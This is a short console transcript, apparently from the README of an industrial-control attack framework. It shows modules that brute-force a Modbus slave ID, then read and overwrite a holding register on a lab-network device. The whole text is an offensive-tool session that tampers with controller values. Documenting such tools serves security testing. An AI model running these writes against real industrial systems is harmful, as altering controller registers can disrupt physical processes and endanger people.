 console(id_fuzzer)> exploit
[*] Bruteforcing slave's ID...
[+]ID FOUND: 123
console(id_fuzzer)> use modules/exploit/injection/readInputRegister
console(readInputRegister)> set address 192.168.56.119
[+] address set to 192.168.56.119
console(readInputRegister)> set id 123
[+] id set to 123
console(readInputRegister)> set register 100
[+] register set to 100
console(readInputRegister)> exploit
[+]VALUE: 5612
console(readInputRegister)> use modules/exploit/injection/writeSingleRegister
console(writeSingleRegister)> set address 192.168.56.119
[+] address set to 192.168.56.119
console(writeSingleRegister)> set id 123
[+] id set to 123
console(writeSingleRegister)> set register 100
[+] register set to 100
console(writeSingleRegister)> set value 1111
[+] value set to 1111
console(writeSingleRegister)> exploit
[+]WRITTEN VALUE: 1111
console(writeSingleRegister)>